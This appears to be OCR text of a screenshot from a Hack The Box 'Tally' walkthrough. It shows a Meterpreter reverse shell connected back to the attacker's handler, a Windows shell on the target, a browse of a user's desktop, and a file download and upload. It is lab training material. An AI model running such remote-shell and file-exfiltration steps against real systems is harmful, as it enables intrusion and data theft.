 Applications Places Terminal Mon 19:31 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
[*] Meterpreter session 3 opened (10.10.14.2:443 -> 10.10.10.59:49966) at 2018-05-28 19:29:26 -0400
msf exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 5220 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>exit
exit
meterpreter > cd /users/sarah
meterpreter > cd desktop
meterpreter > dir
Listing: C:\users\sarah\desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 845 fil 2017-09-17 16:50:12 -0400 FTP.lnk
100666/rw-rw-rw- 162 fil 2018-05-28 13:20:37 -0400 SPBestWarmUp.ps1
100666/rw-rw-rw- 11010 fil 2017-10-19 17:48:44 -0400 SPBestWarmUp.xml
100666/rw-rw-rw- 1914 fil 2017-09-17 16:48:49 -0400 SQLCMD.lnk
100555/r-xr-xr-x 916 fil 2017-10-01 17:32:39 -0400 browser.bat
100666/rw-rw-rw- 282 fil 2017-08-31 17:57:02 -0400 desktop.ini
100666/rw-rw-rw- 297 fil 2017-09-23 16:11:01 -0400 note to tim (draft).txt
100666/rw-rw-rw- 129 fil 2017-09-20 19:46:51 -0400 todo.txt
100444/r--r--r-- 32 fil 2017-08-30 21:04:26 -0400 user.txt
100666/rw-rw-rw- 936 fil 2017-09-17 16:49:32 -0400 zz_Migration.lnk
meterpreter > download browser.bat
[*] Downloading: browser.bat -> browser.bat
[*] Downloaded 916.00 B of 916.00 B (100.0%): browser.bat -> browser.bat
[*] download : browser.bat -> browser.bat
meterpreter > upload
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-UserZ 3:ruby*Z 4:bash- "ippSec" 19:31 28-May-18